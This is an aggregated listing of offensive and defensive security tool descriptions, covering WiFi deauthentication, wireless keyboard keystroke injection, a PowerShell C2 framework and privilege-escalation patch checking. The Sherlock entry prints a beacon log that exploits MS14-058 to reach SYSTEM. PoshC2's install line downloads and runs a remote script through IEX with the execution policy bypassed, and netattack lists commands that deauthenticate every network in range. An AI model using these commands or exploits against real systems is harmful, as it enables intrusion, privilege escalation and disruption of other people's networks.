Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

DNSControl - Synchronize your DNS to multiple providers from a simple DSL

$
0
0

DNSControl is a system for maintaining DNS zones. It has two parts: a domain specific language (DSL) for describing DNS zones plus software that processes the DSL and pushes the resulting zones to DNS providers such as Route53, CloudFlare, and Gandi. It can talk to Microsoft ActiveDirectory and it generates the most beautiful BIND zone files ever. It runs anywhere Go runs (Linux, macOS, Windows). The provider model is extensible, so more providers can be added.

Currently supported DNS providers:
  • Active Directory
  • BIND
  • CloudFlare
  • DNSimple
  • Gandi
  • Google
  • Namecheap
  • Name.com
  • Route 53
At Stack Overflow, we use this system to manage hundreds of domains and subdomains across multiple registrars and DNS providers.
You can think of it as a DNS compiler. The configuration files are written in a DSL that looks a lot like JavaScript. It is compiled to an intermediate representation (IR). Compiler back-ends use the IR to update your DNS zones on services such as Route53, CloudFlare, and Gandi, or systems such as BIND and ActiveDirectory.

An Example
dnsconfig.js:
// define our registrar and providers
var namecom = NewRegistrar("name.com", "NAMEDOTCOM");
var r53 = NewDnsProvider("r53", "ROUTE53")

D("example.com", namecom, DnsProvider(r53),
A("@", "1.2.3.4"),
CNAME("www","@"),
MX("@",5,"mail.myserver.com."),
A("test", "5.6.7.8")
)
Running dnscontrol preview will talk to the providers (here name.com as registrar and route 53 as the dns host), and determine what changes need to be made.

Running dnscontrol push will make those changes with the provider and my dns records will be correctly updated.

See Getting Started page on documentation site.

Benefits
  • Editing zone files is error-prone. Clicking buttons on a web page is irreproducible.
  • Switching DNS providers becomes a no-brainer. The DNSControl language is vendor-agnostic. If you use it to maintain your DNS zone records, you can switch between DNS providers easily. In fact, DNSControl will upload your DNS records to multiple providers, which means you can test one while switching to another. We've switched providers 3 times in three years and we've never lost a DNS record.
  • Adopt CI/CD principles to DNS! At StackOverflow we maintain our DNSControl configurations in Git and use our CI system to roll out changes. Keeping DNS information in a VCS means we have full history. Using CI enables us to include unit-tests and system-tests. Remember when you forgot to include a "." at the end of an MX record? We haven't had that problem since we included a test to make sure Tom doesn't make that mistake... again.
  • Variables save time! Assign an IP address to a constant and use the variable name throughout the file. Need to change the IP address globally? Just change the variable and "recompile."
  • Macros! Define your SPF records, MX records, or other repeated data once and re-use them for all domains.
  • Control CloudFlare from a single location. Enable/disable Cloudflare proxying (the "orange cloud" button) directly from your DNSControl files.
  • Keep similar domains in sync with transforms and other features. If one domain is supposed to be the same
  • It is extendable! All the DNS providers are written as plugins. Writing new plugins is very easy.

Installation
go get github.com/StackExchange/dnscontrol
or get prebuilt binaries from github releases.


nRF24 Playset - Software tools for Nordic Semiconductor nRF24-based Devices like Wireless Keyboards, Mice, and Presenters

$
0
0
The nRF24 Playset is a collection of software tools for wireless input devices like keyboards, mice, and presenters based on Nordic Semiconductor nRF24 transceivers, e.g. nRF24LE1 and nRF24LU1+.
All software tools support USB dongles with the nrf-research-firmware by the Bastille Threat.

Requirements

Tools

cherry_attack.py
Proof-of-concept software tool to demonstrate the replay and keystroke injection vulnerabilities of the wireless keyboard Cherry B.Unlimited AES


keystroke_injector.py
Proof-of-concept software tool to demonstrate the keystroke injection vulnerability of some AES encrypted wireless keyboards
Usage:
# python2 keystroke_injector.py --help
_____ ______ ___ _ _ _____ _ _
| __ \| ____|__ \| || | | __ \| | | |
_ __ | |__) | |__ ) | || |_ | |__) | | __ _ _ _ ___ ___| |_
| '_ \| _ /| __| / /|__ _| | ___/| |/ _` | | | / __|/ _ \ __|
| | | | | \ \| | / /_ | | | | | | (_| | |_| \__ \ __/ |_
|_| |_|_| \_\_| |____| |_| |_| |_|\__,_|\__, |___/\___|\__|
__/ |
|___/
Keystroke Injector v0.7 by Matthias Deeg - SySS GmbH (c) 2016
usage: keystroke_injector.py [-h] [-a ADDRESS] [-c N [N ...]] -d DEVICE

optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c N [N ...], --channels N [N ...]
ShockBurst RF channel
-d DEVICE, --device DEVICE
Target device (supported: cherry, perixx)

logitech_attack.py
Proof-of-concept software tool similar to cherry_attack.py to demonstrate the replay and keystroke injection vulnerabilities of the AES encrypted wireless desktop set Logitech MK520

logitech_presenter.py
Proof-of-concept software tool to demonstrate the keystroke injection vulnerability of nRF24-based Logitech wireless presenters
Usage:
# python2 logitech_presenter.py --help
_____ ______ ___ _ _ _____ _ _
| __ \| ____|__ \| || | | __ \| | | |
_ __ | |__) | |__ ) | || |_ | |__) | | __ _ _ _ ___ ___| |_
| '_ \| _ /| __| / /|__ _| | ___/| |/ _` | | | / __|/ _ \ __|
| | | | | \ \| | / /_ | | | | | | (_| | |_| \__ \ __/ |_
|_| |_|_| \_\_| |____| |_| |_| |_|\__,_|\__, |___/\___|\__|
__/ |
|___/
Logitech Wireless Presenter Attack Tool v1.0 by Matthias Deeg - SySS GmbH (c) 2016
usage: logitech_presenter.py [-h] [-a ADDRESS] [-c N [N ...]]

optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c N [N ...], --channels N [N ...]
ShockBurst RF channel

logitech_presenter_gui.py
GUI-based version of the proof-of-concept software tool logitech_presenter.py

radioactivemouse.py
Proof-of-Concept software tool to demonstrate mouse spoofing attacks exploiting unencrypted and unauthenticated wireless mouse communication
Usage:
# python2 radioactivemouse.py --help
_____ ______ ___ _ _ _____ _ _
| __ \| ____|__ \| || | | __ \| | | |
_ __ | |__) | |__ ) | || |_ | |__) | | __ _ _ _ ___ ___| |_
| '_ \| _ /| __| / /|__ _| | ___/| |/ _` | | | / __|/ _ \ __|
| | | | | \ \| | / /_ | | | | | | (_| | |_| \__ \ __/ |_
|_| |_|_| \_\_| |____| |_| |_| |_|\__,_|\__, |___/\___|\__|
__/ |
|___/
Radioactive Mouse v0.8 by Matthias Deeg - SySS GmbH (c) 2016
usage: radioactivemouse.py [-h] -a ADDRESS -c CHANNEL -d DEVICE -x ATTACK

optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c CHANNEL, --channel CHANNEL
ShockBurst RF channel
-d DEVICE, --device DEVICE
Target device (supported: microsoft, cherry)
-x ATTACK, --attack ATTACK
Attack vector (available: win7_german)
A demo video illustrating a mouse spoofing attack is available on YouTube: Radioactive Mouse States the Obvious


simple_replay.py
Proof-of-Concept software tool to demonstrate replay vulnerabilities of different wireless desktop sets using nRF24 ShockBurst radio communication
Usage:
# python2 simple_replay.py --help
_____ ______ ___ _ _ _____ _ _
| __ \| ____|__ \| || | | __ \| | | |
_ __ | |__) | |__ ) | || |_ | |__) | | __ _ _ _ ___ ___| |_
| '_ \| _ /| __| / /|__ _| | ___/| |/ _` | | | / __|/ _ \ __|
| | | | | \ \| | / /_ | | | | | | (_| | |_| \__ \ __/ |_
|_| |_|_| \_\_| |____| |_| |_| |_|\__,_|\__, |___/\___|\__|
__/ |
|___/
Simple Replay Tool v0.2 by Matthias Deeg - SySS GmbH (c) 2016
usage: simple_replay.py [-h] [-a ADDRESS] [-c N [N ...]]

optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c N [N ...], --channels N [N ...]
ShockBurst RF channel

Disclaimer
Use at your own risk. Do not use without full consent of everyone involved. For educational purposes only.


EaST - Exploits and Security Tools Framework

$
0
0


Pentest framework environment is the basis of IT security specialist’s toolkit. This software is essential as for learning and improving of knowledge in IT systems attacks and for inspections and proactive protection. The need of native comprehensive open source pen test framework with high level of trust existed for a long time. That is why EAST framework was created for native and native friendly IT security markets. EAST is a framework that has all necessary resources for wide range exploits to run, starting from Web to buffer overruns. EAST differs from similar toolkits by its ease of use. Even a beginner can handle it and start to advance in IT security.

Main features:
  • Framework security. Software used for IT security must have a high level of user trust. Easy to check open source Python code realized in EAST. It is used for all parts of the framework and modules. Relative little amount of code eases its verification by any user. No OS changes applied during software installation.
  • Framework maximum simplicity. Archive downloads, main python script start.py launches, which allows exploits start-stop and message traffic. All handled local or remotely via browser.
  • Exploits simplicity of creation and editing. Possibility to edit and add modules and exploits on the fly without restart. Module code body is easy and minimal in terms of amount.
  • Cross-platform + minimal requirements and dependencies. Tests for Windows and Linux. Should function everywhere where Python is installed. Framework contains all dependencies and does not download additional libraries.
  • Full capacity of vanilla pen test framework. In spite of simplicity and “unoverload” the framework has all necessary resources for wide range exploits to run, starting from Web to buffer overruns.
  • Wide enhancement possibilities. Third party developers can create their own open source solutions or participate in EAST development by use of Server-client architecture, message traffic API and support libraries.

Requirements

Usage
git clone https://github.com/C0reL0ader/EaST && cd EaST
python start.py [-p PORT] [--all-interfaces]

Additional resources


morty - Privacy aware web content sanitizer proxy as a service

$
0
0

Web content sanitizer proxy as a service.

Morty rewrites web pages to exclude malicious HTML tags and attributes. It also replaces external resource references to prevent third party information leaks.
The main goal of morty is to provide a result proxy for searx , but it can be used as a standalone sanitizer service too.

Features:
  • HTML sanitization
  • Rewrites HTML/CSS external references to locals
  • JavaScript blocking
  • No Cookies forwarded
  • No Referrers
  • No Caching/Etag
  • Supports GET/POST forms and IFrames
  • Optional HMAC URL verifier key to prevent service abuse

Installation and setup
$ go get github.com/asciimoo/morty
$ "$GOPATH/bin/morty" --help

Test
$ cd "$GOPATH/src/github.com/asciimoo/morty"
$ go test

Benchmark
$ cd "$GOPATH/src/github.com/asciimoo/morty"
$ go test -benchmem -bench .


netattack - Scan and Attack Wireless Networks

$
0
0

The netattack.py is a python script that allows you to scan your local area for WiFi Networks and perform deauthentification attacks. The effectiveness and power of this script highly depends on your wireless card.

USAGE

EASY

SCANNING FOR WIFI NETWORKS
python netattack.py -scan -mon
This example will perform a WiFi network scan. The BSSID, ESSID and the Channel will be listet in a table.
-scan | --scan
This parameter must be called when you want to do a scan. It's one of the main commands. It is searching for beacon frames that are sent by routers to notify there presence.
-mon | --monitor
By calling this parameter the script automatically detects you wireless card and puts it into monitoring mode to capture the ongoing traffic. If you know the name of your wireless card and it's already working in monitoring mode you can call
-i
This can be used instead of -mon.

DEAUTHENTIFICATION ATTACK
python netattack.py -deauth -b AB:CD:EF:GH:IJ:KL -u 12:34:56:78:91:23 -c 4 -mon
This command will obviously perform a deauthentification attack.
-deauth | --deauth
This parameter is a main parameter as well as scan. It is necessary to call if you want to deauth attack a certain target.
-b | --bssid
With -b you select the AP's MAC-Address (BSSID). The -deauth parameter requires one or multiple BSSID's
-u | --client
If you don't want to attack the whole network, but a single user/client/device, you can do this with -u. It is not necessary.
-c | --channel
By adding this parameter, your deauthentification attack is going to be performed on the entered channel. The usage of -c is highly recommended since the attack will be a failure if the wrong channel is used. The channel of the AP can be seen by doing a WiFi scan (-scan). If you don't add -c the attack will take place on the current channel.
The -mon or -i is necessary for this attack as well.

DEAUTHENTIFICATION ATTACK ON EVERYBODY
python netattack.py -deauthall -i [IFACE]
When this command is called, the script automatically searches for AP in your area. After the search it start deauth-attacking all of the found AP's. The -deauthall parameter only needs an interface to get it working. ATTENTION: If you want all of this attacks to be as efficient as possible, have a look at the following "ADVANCED"-section

ADVANCED
-p | --packetburst
This parameter is understood as the packetburst. Especially when you are targeting multiple AP's or even performing a -deauthall attack, the command is a must have. It defines the amount of deauth-packages to send after switching the target. When not adding the parameter it is going to be set to 64 by default. But that is highly unefficient if you are attacking 4+ AP's.
-t | --timeout
This parameter can be added to a -scan or -deauth. If it's added to the -scan parameter it defines the delay while switching the channel. It is set to 0.75s by default, so it is waiting 0.75s on each channel to collect beacon frames. If it's added to the -deauth parameter, it defines the delay between each packetburst. This can be used to decrease the intense of the attack or to attack the target(s) at a certain time.
-cf | --channelformat
This parameter can only be added to -scan. It shows a more detailed output while scanning. It's mainly recommended when the location changes and with it the AP's.
-a | --amount
This parameter can only be added to -deauth. It defines a certain amount of packetbursts to send. This can be used for taking down the WiFi for a certain time.

REQUIREMENTS
  • Python 2.5+ (not Python 3+)
  • Modules:
    • scapy
    • argparse
    • sys
    • OS
    • threading
    • logging
  • iw(config)
  • OFC LINUX

DISCLAIMER AND LICENSE
THE OWNER AND PRODUCER OF THIS SOFTWARE IS NOT LIABLE FOR ANY DAMAGE OR ANY LAW VIOLATIONS CAUSED BY THE SOFTWARE.


Sherlock - Tool to find missing Windows patches for Local Privilege Escalation Vulnerabilities

$
0
0


PowerShell script to quickly find missing Microsoft patches for local privilege escalation vulnerabilities.

Currently looks for:
  • MS10-015 : User Mode to Ring (KiTrap0D)
  • MS10-092 : Task Scheduler
  • MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
  • MS13-081 : TrackPopupMenuEx Win32k NULL Page
  • MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
  • MS15-051 : ClientCopyImage Win32k
  • MS15-078 : Font Driver Buffer Overflow
  • MS16-016 : 'mrxdav.sys' WebDAV
  • MS16-032 : Secondary Logon Handle

Tested on:
  • Windows 7 SP1 32-bit
  • Windows 7 SP1 64-bit
  • Windows 8 64-bit
  • Windows 10 64-bit

Basic Usage:
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are Win7-x64\Rasta

beacon> powershell-import C:\Users\Rasta\Desktop\Sherlock.ps1
[*] Tasked beacon to import: C:\Users\Rasta\Desktop\Sherlock.ps1
[+] host called home, sent: 2960 bytes

beacon> powershell Find-AllVulns
[*] Tasked beacon to run: Find-AllVulns
[+] host called home, sent: 21 bytes
[+] received output:


Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems

Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable

Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems

Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems

Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Appears Vulnerable

Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable

Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable

Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems

Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable

beacon> elevate ms14-058 smb
[*] Tasked beacon to elevate and spawn windows/beacon_smb/bind_pipe (127.0.0.1:1337)
[+] host called home, sent: 105015 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 51216
[*] Parsing SYSTEM_INFO...
[*] 173 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x0264f000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800029A21FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800029A59D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C1E7B8B0
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...

[+] host called home, sent: 204885 bytes
[+] established link to child beacon: 192.168.56.105

[+] established link to parent beacon: 192.168.56.105
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)


oletools - Tools to analyze MS OLE2 files and MS Office documents, for malware analysis, forensics and debugging

$
0
0

oletools is a package of python tools to analyze Microsoft OLE2 files (also called Structured Storage, Compound File Binary Format or Compound Document File Format), such as Microsoft Office documents or Outlook messages, mainly for malware analysis, forensics and debugging. It is based on the olefile parser. See http://www.decalage.info/python/oletools for more info.

News
  • 2016-11-01 v0.50: all oletools now support python 2 and 3.
    • olevba: several bugfixes and improvements.
    • mraptor: improved detection, added mraptor_milter for Sendmail/Postfix integration.
    • rtfobj: brand new RTF parser, obfuscation-aware, improved display, detect executable files in OLE Package objects.
    • setup: now creates handy command-line scripts to run oletools from any directory.
  • 2016-06-10 v0.47: olevba added PPT97 macros support, improved handling of malformed/incomplete documents, improved error handling and JSON output, now returns an exit code based on analysis results, new --relaxed option. rtfobj: improved parsing to handle obfuscated RTF documents, added -d option to set output dir. Moved repository and documentation to GitHub.
  • 2016-04-19 v0.46: olevba does not deobfuscate VBA expressions by default (much faster), new option --deobf to enable it. Fixed color display bug on Windows for several tools.
  • 2016-04-12 v0.45: improved rtfobj to handle several anti-analysis tricks, improved olevba to export results in JSON format.
See the full changelog for more information.

Tools:
  • olebrowse: A simple GUI to browse OLE files (e.g. MS Word, Excel, Powerpoint documents), to view and extract individual data streams.
  • oleid: to analyze OLE files to detect specific characteristics usually found in malicious files.
  • olemeta: to extract all standard properties (metadata) from OLE files.
  • oletimes: to extract creation and modification timestamps of all streams and storages.
  • oledir: to display all the directory entries of an OLE file, including free and orphaned entries.
  • olemap: to display a map of all the sectors in an OLE file.
  • olevba: to extract and analyze VBA Macro source code from MS Office documents (OLE and OpenXML).
  • MacroRaptor: to detect malicious VBA Macros
  • pyxswf: to detect, extract and analyze Flash objects (SWF) that may be embedded in files such as MS Office documents (e.g. Word, Excel) and RTF, which is especially useful for malware analysis.
  • oleobj: to extract embedded objects from OLE files.
  • rtfobj: to extract embedded objects from RTF files.
  • and a few others (coming soon)

Projects using oletools:
oletools are used by a number of projects and online malware analysis services, including Viper, REMnux, FAME, Hybrid-analysis.com, Joe Sandbox, Deepviz, Laika BOSS, Cuckoo Sandbox, Anlyz.io, ViperMonkey, pcodedmp, dridex.malwareconfig.com, and probably VirusTotal. (Please contact me if you have or know a project using oletools)

Download and Install:
The recommended way to download and install/update the latest stable release of oletools is to use pip:
  • On Linux/Mac: sudo -H pip install -U oletools
  • On Windows: pip install -U oletools
This should automatically create command-line scripts to run each tool from any directory: olevba, mraptor, rtfobj, etc.
To get the latest development version instead:
  • On Linux/Mac: sudo -H pip install -U https://github.com/decalage2/oletools/archive/master.zip
  • On Windows: pip install -U https://github.com/decalage2/oletools/archive/master.zip
See the documentation for other installation options.

Documentation:
The latest version of the documentation can be found online, otherwise a copy is provided in the doc subfolder of the package.


Securitybot - Distributed alerting for the masses!

$
0
0

Distributed alerting for the masses!
Securitybot is an open-source implementation of a distributed alerting chat bot, as described in Ryan Huber's blog post. Distributed alerting improves the monitoring efficiency of your security team and can help you catch security incidents faster and more efficiently. We've tried to remove all Dropbox-isms from this code so that setting up your own instance should be fairly painless. It should be relatively easy to install the listed requirements in a virtualenv/Docker container and simply have the bot do its thing. We also provide a simple front end to dive through the database, receive API calls, and create custom alerts for the bot to reach out to people as desired.

Deploying
This guide runs through setting up a Securitybot instance as quickly as possible with no frills. We'll be connecting it to Slack, SQL, and Duo. Once we're done, we'll have a file that looks something like main.py.

SQL
You'll need a database called securitybot on some MySQL server somewhere. We've provided a function called init_sql located in securitybot/sql.py that will initialize SQL. Currently it's set up to use the host localhost with user root and no password. You'll need to change this because of course that's not how your database is set up.

Slack
You'll need a token to be able to integrate with Slack. The best thing to do would be to create a bot user and use that token for Securitybot. You'll also want to set up a channel to which the bot will report when users specify that they haven't performed an action. Find the unique ID for that channel (it'll look similar to C123456) and be sure to invite the bot user into that channel, otherwise it won't be able to send messages.

Duo
For Duo, you'll want to create an Auth API instances, name it something clever, and keep track of the integration key, secret key, and auth API endpoint URI.

Running the bot
Take a look at the provided main.py in the root directory for an example on how to use all of these. Replace all of the global variables with whatever you found above. If the following were all generated successfully, Securitybot should be up and running. To test it, message the bot user it's assigned to and say hi. To test the process of dealing with an alert, message test to test the bot.

Architecture
Securitybot was designed to be as modular as possible. This means that it's possible to easily swap out chat systems, 2FA providers, and alerting data sources. The only system that is tightly integrated with the bot is SQL, but adding support for other databases shouldn't be difficult. Having a database allows alerts to be persistent and means that the bot doesn't lose (too much) state if there's some transient failure.

Securitybot proper
The bot itself performs a small set of functions:
  1. Reads messages, interpreting them as commands.
  2. Polls each user object to update their state of applicable.
  3. Grabs new alerts from the database and assigns them to users or escalates on an unknown user.
Messaging, 2FA, and alert management are provided by configurable modules, and added to the bot upon initialization.

Commands
The bot handles incoming messages as commands. Command parsing and handling is done in the Securitybot class and the commands themselves are provided in two places. The functions for the commands are defined in commands.py and their structure is defined in commands.yaml under the config/ directory.

Messaging
Securitybot is designed to be compatible with a wide variety of messaging systems. We currently provide bindings for Slack, but feel free to contribute any other plugins, like for Gitter or Zulip, upstream. Messaging is made possible by securitybot/chat/chat.py which provides a small number of functions for querying users in a messaging group, messaging those users, and sending messages to a specific channel/room. To add bindings for a new messaging system, subclass Chat.

2FA
2FA support is provided by auth/auth.py, which wraps async 2FA in a few functions that enable checking for 2FA capability, starting a 2FA session, and polling the state of the 2FA session. We provide support for Duo Push via the Duo Auth API, but adding support for a different product or some in-house 2FA solution is as easy as creating a subclass of Auth.

Task management
Task management is provided by tasker/tasker.py and the Tasker class. Since alerts are logged in an SQL database, the provided Tasker is SQLTasker. This provides support for grabbing new tasks and updating them via individual Task objects.

Blacklists
Blacklists are handled by the SQL database, provided in blacklist/blacklist.py and the subclass blacklist/sql_blacklist.py.

Users
The User object provides support for handling user state. We keep track of whatever information a messaging system gives to us, but really only ever use a user's unique ID and username in order to contact them.

Alerts
Alerts are uniquely identified by a SHA-256 hash which comes from some hash of the event that generated them. We assume that a SHA-256 hash is sufficiently random for there to be no collisions. If you encounter a SHA-256 collision, please contact someone at your nearest University and enjoy the fame and fortune it brings upon you.


Nix-Auditor - Nix Audit Made Easier

$
0
0

A script to audit linux and unix distributions based mainly on the CIS standards and universal linux hardening guidelines. The value it brings to your auditing set of tools is:
  • Speed - one can audit OS in less than 120 seconds and get report
  • Accuracy - tested on CentOS and RedHat with 100% accuracy
  • Customizeability - it is on github, code is easily customizeable to suit the OS type and the set of controls one needs to check.
  • Simplicity - just make it executable an run!

ssh_scan - A prototype SSH Configuration and Policy Scanner

$
0
0

A SSH configuration and policy scanner

Key Benefits
  • Minimal Dependancies - Uses native Ruby and BinData to do its work, no heavy dependancies.
  • Not Just a Script - Implementation is portable for use in another project or for automation of tasks.
  • Simple - Just point ssh_scan at an SSH service and get a JSON report of what it supports and its policy status.
  • Configurable - Make your own custom policies that fit your unique policy requirements.

Setup
To install and run as a gem, type:
gem install ssh_scan
ssh_scan
To run from a docker container, type:
docker pull mozilla/ssh_scan
docker run -it mozilla/ssh_scan /app/bin/ssh_scan -t github.com
To install and run from source, type:
# clone repo
git clone https://github.com/mozilla/ssh_scan.git
cd ssh_scan

# install rvm,
# you might have to provide root to install missing packages
gpg2 --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3
curl -sSL https://get.rvm.io | bash -s stable

# install Ruby 2.3.1 with rvm,
# again, you might have to install missing devel packages
rvm install 2.3.1
rvm use 2.3.1

# resolve dependencies
gem install bundler
bundle install

./bin/ssh_scan

Example Command-Line Usage
Run ssh_scan -h to get this
ssh_scan v0.0.17 (https://github.com/mozilla/ssh_scan)

Usage: ssh_scan [options]
-t, --target [IP/Range/Hostname] IP/Ranges/Hostname to scan
-f, --file [FilePath] File Path of the file containing IP/Range/Hostnames to scan
-T, --timeout [seconds] Timeout per connect after which ssh_scan gives up on the host
-L, --logger [Log File Path] Enable logger
-O, --from_json [FilePath] File to read JSON output from
-o, --output [FilePath] File to write JSON output to
-p, --port [PORT] Port (Default: 22)
-P, --policy [FILE] Custom policy file (Default: Mozilla Modern)
--threads [NUMBER] Number of worker threads (Default: 5)
--fingerprint-db [FILE] File location of fingerprint database (Default: ./fingerprints.db)
--suppress-update-status Do not check for updates
-u, --unit-test [FILE] Throw appropriate exit codes based on compliance status
-V [STD_LOGGING_LEVEL],
--verbosity
-v, --version Display just version info
-h, --help Show this message

Examples:

ssh_scan -t 192.168.1.1
ssh_scan -t server.example.com
ssh_scan -t ::1
ssh_scan -t ::1 -T 5
ssh_scan -f hosts.txt
ssh_scan -o output.json
ssh_scan -O output.json -o rescan_output.json
ssh_scan -t 192.168.1.1 -p 22222
ssh_scan -t 192.168.1.1 -p 22222 -L output.log -V INFO
ssh_scan -t 192.168.1.1 -P custom_policy.yml
ssh_scan -t 192.168.1.1 --unit-test -P custom_policy.yml

Credits
Sources of Inspiration for ssh_scan
  • Mozilla OpenSSH Security Guide - For providing a sane baseline policy recommendation for SSH configuration parameters (eg. Ciphers, MACs, and KexAlgos).

PoshC2 - Powershell C2 Server and Implants

$
0
0


PoshC2 is a proxy aware C2 framework written completely in PowerShell to aid penetration testers with red teaming, post-exploitation and lateral movement. The tools and modules were developed off the back of our successful PowerShell sessions and payload types for the Metasploit Framework. PowerShell was chosen as the base language as it provides all of the functionality and rich features required without needing to introduce multiple languages to the framework.

Requires only Powershell v2 on both server and client

C2 Server

Implant Handler


Quick Install
powershell -exec bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/nettitude/PoshC2/master/C2-Installer.ps1')"

Team Server
Create one PoshC2 team server and allow multiple red teamers to connect using the C2 Viewer and Implant Handler


Mousejack Transmit - Wireless Mouse/Keyboard Attack With Replay/Transmit PoC

$
0
0

This is code extending the mousejack tools https://github.com/RFStorm/mousejack.
Replay/transmit tools have been added to the original tools.
POC packets based on a Logitech Wireless Combo MK220 which consists of a K220 wireless keyboard and an M150 wireless mouse are included in the logs folder.
More details available here https://www.ckn.io/blog/2016/07/09/hijacking-wireless-mice-and-keyboards/

scanner
Pseudo-promiscuous mode device discovery tool, which sweeps a list of channels and prints out decoded Enhanced Shockburst packets.
usage: ./nrf24-scanner.py [-h] [-c N [N ...]] [-v] [-l] [-p PREFIX] [-d DWELL]

optional arguments:
-h, --help show this help message and exit
-c N [N ...], --channels N [N ...] RF channels
-v, --verbose Enable verbose output
-l, --lna Enable the LNA (for CrazyRadio PA dongles)
-p PREFIX, --prefix PREFIX Promiscuous mode address prefix
-d DWELL, --dwell DWELL Dwell time per channel, in milliseconds
Scan for devices on channels 1-5
./nrf24-scanner.py -c {1..5}
Scan for devices with an address starting in 0xA9 on all channels
./nrf24-scanner.py -p A9

sniffer
Device following sniffer, which follows a specific nRF24 device as it hops, and prints out decoded Enhanced Shockburst packets from the device. This version has also been modified to log the packets to a log file
usage: ./nrf24-sniffer.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS -o OUTPUT [-t TIMEOUT] [-k ACK_TIMEOUT] [-r RETRIES] 

optional arguments:
-h, --help show this help message and exit
-c N [N ...], --channels N [N ...] RF channels
-v, --verbose Enable verbose output
-l, --lna Enable the LNA (for CrazyRadio PA dongles)
-a ADDRESS, --address ADDRESS Address to sniff, following as it changes channels
-o OUTPUT, --output OUTPUT Output file to log the packets
-t TIMEOUT, --timeout TIMEOUT Channel timeout, in milliseconds
-k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT ACK timeout in microseconds, accepts [250,4000], step 250
-r RETRIES, --retries RETRIES Auto retry limit, accepts [0,15]
Sniff packets from address 8C:D3:0F:3E:B4 on all channels and save them to output.log
./nrf24-sniffer.py -a 8C:D3:0F:3E:B4 -o logs/output.log

replay/transmit
Replay captured packets or transmit generated ones. It follows a specific nRF24 device as it hops, and sends packets from a log file.
usage: ./nrf24-replay.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS -i INPUT_FILE [-t TIMEOUT] [-k ACK_TIMEOUT] [-r RETRIES] 

optional arguments:
-h, --help show this help message and exit
-c N [N ...], --channels N [N ...] RF channels
-v, --verbose Enable verbose output
-l, --lna Enable the LNA (for CrazyRadio PA dongles)
-a ADDRESS, --address ADDRESS Address to sniff, following as it changes channels
